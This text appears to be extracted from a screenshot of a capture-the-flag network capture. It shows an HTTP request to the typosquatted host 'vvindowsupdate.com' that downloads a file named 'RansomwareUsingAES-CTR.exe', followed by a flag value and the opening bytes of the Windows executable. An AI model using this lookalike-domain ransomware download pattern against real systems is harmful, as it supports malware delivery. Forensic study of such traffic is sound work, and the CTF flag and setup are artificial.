 GET /update HTTP/1.1
Host: vvindowsupdate.com:8080
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
heartbeat: 9885b80063bb7ba74f75b6f8aff291bc91cfa8eb77d942d433c9178aa9e99c6f
HTTP/1.1 200 OK
Server: Werkzeug/3.0.1 Python/3.12.3
Date: Sat, 25 May 2024 10:05:45 GMT
Content-Disposition: attachment; filename=RansomwareUsingAES-CTR.exe
Content-Type: application/x-msdos-program
Content-Length: 10589460
Last-Modified: Wed, 22 May 2024 21:13:28 GMT
Cache-Control: no-cache
ETag: "1716412408.7779915-10589460-4089187576"
Date: Sat, 25 May 2024 10:05:45 GMT
Flag: flag{734b55458dc74fb6d5f5a5082a3920d6}
Connection: close
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$........vtO.............o......
i......
i......
i.......o.......o...............h.......h.......h.......h.......h......Rich............PE..L....:
.d...............